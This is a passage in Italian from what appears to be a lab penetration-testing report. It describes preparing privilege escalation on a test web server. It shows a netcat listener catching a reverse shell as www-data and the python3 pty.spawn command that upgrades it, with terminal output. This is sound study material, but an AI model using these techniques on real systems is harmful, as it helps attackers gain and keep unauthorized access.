 2.3.4. Privilege Escalation
Una volta ottenuto l’accesso a Target tramite uno degli approcci mostrato nella fase
precedente, si può procedere con l’elevazione dei privilegi. Questa fase consiste
nell’elevare i propri permessi rispetto a quelli normalmente posseduti (nel nostro caso
quelli ottenuti attraverso la reverse shell dell’utente www-data), fino ad arrivare a quelli
dell’utente root.
Prima di proseguire con la Privilege Escalation effettiva, è stata necessaria un’analisi
preliminare, in modo da raccogliere maggiori informazioni su Target; ad esempio, sono
stati analizzati i permessi dell’utente www-data e sono stati cercati ulteriori utenti da
poter eventualmente sfruttare. Il tutto è stato utile per definire i differenti approcci con
cui portare a termine con successo questa fase.
2.3.4.1. Preparazione alla Privilege Escalation
Di seguito, sono state riportate tutte le operazioni preliminari, che hanno costituito il punto
di partenza per definire ed eseguire effettivamente la Privilege Escalation.
2.3.4.1.1. Collegamento a Target
Ovviamente, il primo step è stato collegarsi a Target tramite la reverse shell. Per comodità,
è stato utilizzato uno degli approcci che sfruttano su Kali una shell in ascolto sulla porta
1234. Con il comando whoami si può conoscere l’utente corrente (un’alternativa è il
comando id, con cui si può conoscere anche il gruppo).
Per creare una shell pseudo-terminale basata su Python, così da tenere sempre in vista
l’utente corrente e il path, è necessario eseguire il seguente comando:
python3 -c 'import pty; pty.spawn("/bin/bash")'
- python3 avvia l’interprete Python3
- L’opzione “-c” indica che il successivo argomento è un comando da eseguire. Nel
nostro caso tale comando è 'import pty; pty.spawn("/bin/bash")'. In
particolare:
• import pty permette di importare pty, ovvero pseudo-terminal utility, che
fornisce funzionalità per controllare i terminali
• pty.spawn(“/bin/bash”) permette di avviare una nuova shell Bash
all’interno del terminale corrente, consentendo di ottenere una shell interattiva
con funzionalità come il completamento automatico
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 33220
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
15:49:42 up 5:24, 0 users, load average: 0.00, 0.04, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vmWebServer:/$
32